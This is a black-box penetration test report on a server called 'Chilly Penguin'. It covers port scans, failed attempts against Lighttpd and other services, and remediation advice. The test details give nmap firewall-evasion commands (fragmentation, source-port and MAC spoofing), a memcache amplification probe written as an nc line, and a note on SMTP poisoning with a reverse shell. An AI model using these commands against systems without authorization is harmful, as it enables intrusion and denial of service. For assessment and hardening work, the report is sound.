Chilly Penguin

Black Box Penetration Test

Performed by Shane Kell

May 5th – May 25th, 2021



Table of Contents

Executive Summary: 3

Summary of Results: 4

Remediation Recommendations: 5

Test Details 6

Nmap Port Scans 6

Lighthttpd exploit 16

Nikto Scan 21

Apache mod_negotiation is enabled with Multiviews 21

Thttpd buffer overflow 23

Sources: 26

# Executive Summary:

A contract was opened with Tevora to conduct a black box security analysis of the Chilly Penguin server located at IP address 138.197.195.122 from outside the server’s local network. This engagement included identification of vulnerabilities, documentation of any credentials discovered, demonstration of database access, elevation of privileges, and documentation of the local IP address of the system. Remediation recommendations are being provided to help harden the security posture of Chilly Penguin.

This analysis was conducted in a manner that simulated a malicious actor engaged in a targeted attack on the server, with the goals of:

* Identifying if a remote attacker could penetrate the defenses of Chilly Penguin
* Determining the impact of a security breach on:
  + Confidentiality and Integrity of private data stored on the server
  + Availability of services on Chilly Penguin

The testing window requested was two weeks, starting on May 5th, 2021 and ending May 19th, with an extension of 7 days granted for further enumeration and testing. This report being due on the final day of the engagement window.

# Summary of Results:

While there were several ports open, it was difficult to obtain sensitive information from the internet facing services that were using those ports. During the time boxed engagement window, no usernames, passwords, or sensitive files had been recovered, and no breach of Chilly Penguin’s defenses had succeeded. After fingerprinting of services, Lighthttpd 1.4.16 with Fast CGI was identified as having Directory Traversal (DT), Local File Inclusion (LFI), Buffer Overflow, SQL Injection (SQLI), Denial of Service (DoS) and Remote Code Execution (RCE) vulnerabilities.

Some of the techniques used for DT attacks redirected back to the web page in the root directory, and Buffer Overflow attacks against Lighthttpd (with and without SQLI) with an edited http request also failed. The reason could be due to secure configurations, failure to find the proper malformed http request, not being on the same network as the server being tested, or because the right software combination was not in place for them to manifest. DoS attacks were outside of the scope of this engagement.

A stateful firewall was found to have been implemented on Chilly Penguin, and most attempts to subvert it failed. Some additional disclosure of services was successful by changing the Maximum Transmission Unit (MTU) of packets sent from Nmap, but nothing that could be acted upon during this engagement.

Given enough time a malicious actor could abuse these vulnerabilities. Further investigation and/or upgrading of software to current versions is advised.

# Remediation Recommendations:

**Lighthttpd:** The service on port 54332 was running Lighthttpd 1.4.16, and while there are serious vulnerabilities associated with versions before 1.4.18, trying to leverage them on Chilly Penguin for DT, LFI, Buffer Overflow and RCE all failed.

Another vulnerability listed is SQLI via the Host header in an http request. While testing and researching for this, it appeared that the vulnerability only manifests when the host uses an ipv6 internet address which was not provided or recovered during this engagement.

There was no testing done for any of the DoS vulnerabilities that were listed, as this was outside the scope that was in place for this engagement. The recommendation is to patch the server up to 1.4.59, which is the current version at the writing of this report, to avoid a malicious actor from trying to abuse these vulnerabilities as much as possible.

**Multiviews:** There was some file disclosure associated with having Multiviews enabled, but there was no disclosure of anything except index.html during the testing window. Disabling Multiviews would increase security, but the risk of this vulnerability is low if sensitive files are not placed in directories with this feature enabled (e.g. .config or .bak files).

**Splunkd:** There is an attack that is possible on Splunk Universal Forwarder installations that have not been configured outside of their default installation options that allows for a Man in the Middle (MitM) attack to take place. Due to limitations imposed by only having remote access to the test environment and being unable to obtain a connection to the server to access locally hosted resources, common MitM techniques that would allow exploitation was not possible. Checking that an updated TLS certificate is installed and enforced is strongly advised.

**RIP:** Port 520 was filtered, but if Routing Information Protocol (RIP) is indeed running on this port it is recommended to make sure that neighbor authentication and static neighbor designations are in place, as well as route filtering. This would make it more challenging for a malicious actor to spoof a valid IP address to pass a malicious RIP route update to the router. During testing it was difficult to enumerate if there were predictable IP addresses, as the packet IDs returned during testing were all 0, which removed the ability to confirm if packets were reaching the port. Making sure that the router is correctly configured would ensure that an attacker could not leverage this vulnerability given an unlimited engagement window.

# Test Details

## Nmap Port Scans

The engagement began with an nmap scan of Chilly Penguin with the command:

**sudo nmap -Pn -sS -sV -v -p- 138.197.195.122**

Flag explanation:

**-Pn** to bypass host discovery

**-sS** to conduct a SYN stealth scan, initiating the TCP three-way handshake but not completing it

**-sV** to enable version detection for service enumeration

**-v** to make the output verbose while the scan was in progress

**-p-** to scan all 65535 ports

The scan results were as follows:

|  |  |  |  |
| --- | --- | --- | --- |
| PORT | STATE | SERVICE | VERSION |
| Port 22 | open | ssh | OpenSSH 7.6pl Ubuntu 4ubuntu0.3 (ubuntu Linux; protocol 2.0) |
| Port 25 | filtered | smtp |  |
| Port 8089 | open | ssl/http | Splunkd httpd |
| Port 11211 | filtered | memcache |  |
| Port 54332 | open | unknown |  |

As the engagement continued, a more in-depth port scan was conducted. The following tests were run:

**UDP enumeration**

sudo nmap -v -Pn -sU 138.197.195.122

Result:

520/udp open|filtered route

**UDP enumeration cross reference with Unicornscan**

unicornscan -r33 -mU 138.197.195.122

Result:

No open ports found (output was blank)

**ACK scan for firewall presence:**

sudo nmap -v -Pn -sA 138.197.195.122

Result:

All 1000 scanned ports on 138.197.195.122 are filtered

Having all the ports be reported as filtered on this scan points to a stateful firewall being present.

**Scans attempting to bypass firewall:**

**Fin Scan**

sudo nmap -v -Pn -sF -p- 138.197.195.122

Result:

All 65535 scanned ports on 138.197.195.122 are open | filtered

**Null Scan**

sudo nmap -v -Pn -sN 138.197.195.122

Result:

All 1000 scanned ports on 138.197.195.122 are open|filtered

**Window Scan**

sudo nmap -v -Pn -sW 138.197.195.122

Result:

All 1000 scanned ports on 138.197.195.122 are filtered

**Set the Maximum Transmission Unit (MTU) of the packet, set the source port to 53 (DNS port spoof), spoof the source MAC address, set the speed of the scan slower with -T2**

sudo nmap -v -Pn -sW --mtu 24 --source-port 53 --spoof-mac Cisco -T2 138.197.195.122

Result:

All 1000 scanned ports on 138.197.195.122 are filtered

**New AWS machine implemented to try to bypass IP blacklist if implemened, and previous scan repeated**

Result:

All 1000 scanned ports on 138.197.195.122 are filtered

**SYN scan with -mtu set to 24, source port set to 88**

sudo nmap -v -Pn -sS --mtu=24 --source-port=88 -T2 138.197.195.122

Result:

|  |  |  |
| --- | --- | --- |
| PORT | STATE | SERVICE |
| 22/tcp | open | ssh |
| 25/tcp | filtered | smtp |
| 135/tcp | filtered | msrpc |
| 139/tcp | filtered | netbios-ssn |
| 445/tcp | filtered | microsoft-ds |
| 8089/tcp | open | unknown |
| 51103/tcp | filtered | unknown |



Figure 1:Command line output from SYN scan with -mtu 24 and --source-port 88 set

While some ports may be more tempting to an attacker then others, the following are the results of ports tested in chronological order:

**Port 22:** Password authentication was found to be disabled on this port, and no RSA keys had been recovered to attempt authentication without a password.

**Port 25**: One technique a malicious acter can use is SMTP poisoning. The attacker would send a crafted email message to the mail server containing a reverse shell script and leverage LFI to execute the payload. No LFI vulnerabilities were able to be exploited during the testing window, so SMTP poisoning was unable to be tested for.

**Port 520:** An attempt was made to poison the RIP service that may be running on this port (the status was open | filtered). Nemesis was used to try and inject several RIP packets to the device with the source IPs spoofed to a local address, but it could not be determined if they made it through the firewall.



Figure 2:Wireshark showing outgoing RIP packet and TCP stream

A check was made with Nping to see if there were predictable IP sequences that could be detected by examining the IDs that were on the returned packets. This would have made it easier to determine if the RIP packets were passing through the firewall. All the IDs on the returned packets were 0, and this test was abandoned due to time constraints.

It should be noted that a malicious actor may not have these constraints, and if RIP is running on this port, they may be able to leverage this vulnerability given enough time if the router is not properly configured.



Figure 3: Command line output from Nping test.

**Port 8089:** There is an attack on Splunk Universal Forwarder agents that have not been configured outside of their default installation options that allows for a MitM attack to take place. Navigating to the page through a browser resulted in a connection reset error:



Figure 5: Connection reset error when navigating to port 8089 from a web browser

Due to not having local access to the testing environments and being unable to obtain a remote shell to the server to access local resources, common MitM techniques were unable to be tested. Checking that an updated TLS certificate is installed and enforced is strongly advised. (<https://chryzsh.github.io/notpublished/2019-10-02-rce-on-endpoints-splunk-magic/>)

**Port 11211:** Memcache servers on this port can be used by attackers in an amplification attack if they don’t have UDP support disabled. The attacker sends an altered UDP packet with the IP address of their target to the vulnerable server. The server then sends the reply to the target IP, and when the attacker uses many servers of this type at the same time, he amplifies the data directed to the target, causing a Distributed Denial of Service (DDoS) attack. The following command was run to test for this vulnerability:

**echo -en "\x00\x00\x00\x00\x00\x01\x00\x00stats\r\n" | nc -q1 -u 138.197.195.122 11211**

A non-empty result would signify that the server is vulnerable to being included in a DDoS. After 10 minutes had passed there was no response received from the server, signifying that it does not appear to be present on Chilly Penguin.

Another test conducted was to try connecting to this service with Telnet:

**telnet 138.197.195.122 11211**

A successful connection would have signified the service was vulnerable, but the connection was refused.



Figure 6: Command line output from Telnet connection attempt

**Port 54332:** There was some information disclosure from this port, and the following is the splash page once connected:



Figure 7: Port 54332 Splash Page

A link marked ‘Begin’ redirected to the /gallery directory and a user login form. The login form did not pass any user credentials through packets that could be detected and brute forced with Burp.

